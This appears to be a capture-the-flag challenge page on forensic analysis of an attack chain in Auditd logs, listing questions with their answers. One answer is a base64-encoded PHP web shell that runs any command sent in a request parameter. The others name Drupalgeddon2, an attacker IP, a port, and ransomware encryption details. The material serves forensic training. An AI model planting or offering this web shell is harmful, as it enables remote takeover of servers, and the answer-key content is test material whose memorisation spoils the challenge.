 Auditd > Attack chain in Auditd log
RATED
Write the contents of shell.php in base64 encoding
PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9
100 / 1000
What vulnerability does the shell.php load correspond to?
drupalgeddon2
13 / 1000
What is the IP address of the attacker's server
10.7.200.50
11 / 1000
What port did the attacker use to access the command shell with elevated privileges?
8081
4 / 1000
What type of encryption did the attacker use to encrypt the files?
AES-256-CBC
11 / 1000
What encryption key did the attacker use
/yB4pcpUbRG5JDpc9fpX5Q==
24 / 1000
What protocol did the attacker use for exfiltration
DNS
3 / 1000